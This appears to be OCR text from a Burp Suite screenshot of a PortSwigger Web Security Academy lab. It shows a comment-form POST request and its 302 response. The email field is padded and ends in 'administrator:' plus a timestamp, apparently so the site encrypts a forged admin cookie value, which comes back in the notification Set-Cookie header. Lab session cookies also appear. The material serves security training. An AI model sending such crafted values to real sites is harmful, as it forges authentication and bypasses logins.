 Send
Cancel
<
>
Follow redirection
Target: https://ac651f5c1ea6
Request
Pretty
Raw
\n
Actions
1 POST /post/comment HTTP/1.1
2 Host: ac651f5c1ea6763380e6513400000029.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin:
https://ac651f5c1ea6763380e6513400000029.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://ac651f5c1ea6763380e6513400000029.web-security-academy.net/post
?postId=6
13 Cookie: session=DZtyKO2Gh7lh6AXp98mFHuy9LS80dAmT; stay-logged-in=
uWyAHDnFDiSpqxu5bPRI6pvzQ%2f77yQZkaAlIEEgKZ1I%3d
14 Upgrade-Insecure-Requests: 1
15
16 csrf=cQTt9nWvxmVK3o1XCu4k3pTR08vymA5H&postId=6&comment=a&name=a&email=
AAAAAAAAAadministrator:1612462627960&website=http%3A%2F%2Fa.a
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 Found
2 Location: /post?postId=6
3 Set-Cookie: notification=
ZkGTP9VNBu0iLIO4oSUKW6BwBYkrj99ehM%2fENqoNOwJR3sfwag1mdCqwWFByDSb4hzjQ
%2fp4gyCNgmhCdMNraqw%3d%3d; Path=/; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7